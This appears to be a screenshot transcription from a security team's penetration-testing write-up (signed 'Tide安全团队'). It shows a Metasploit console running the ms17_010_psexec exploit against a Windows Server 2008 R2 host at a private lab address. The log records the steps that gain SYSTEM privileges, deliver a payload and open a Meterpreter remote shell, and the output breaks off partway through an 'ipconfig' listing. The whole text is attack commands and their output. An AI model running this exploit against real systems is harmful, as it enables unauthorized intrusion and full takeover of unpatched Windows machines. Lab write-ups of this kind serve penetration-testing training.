 msf6 exploit(windows/smb/ms17_010_psexec) > set rhost 192.168.52.138
rhost => 192.168.52.138
msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] 192.168.52.138:445 - Target OS: Windows Server 2008 R2 Datacenter 7601 Service Pack 1
[*] 192.168.52.138:445 - Built a write-what-where primitive...
[+] 192.168.52.138:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.52.138:445 - Selecting PowerShell target
[*] 192.168.52.138:445 - Executing the payload...
[+] 192.168.52.138:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.52.138:4444
[*] Sending stage (175174 bytes) to 192.168.52.138
[*] Meterpreter session 3 opened (127.0.0.1:53274 -> 127.0.0.1:56727) at +0800
meterpreter > ipconfig
Tide安全团队
Interface  1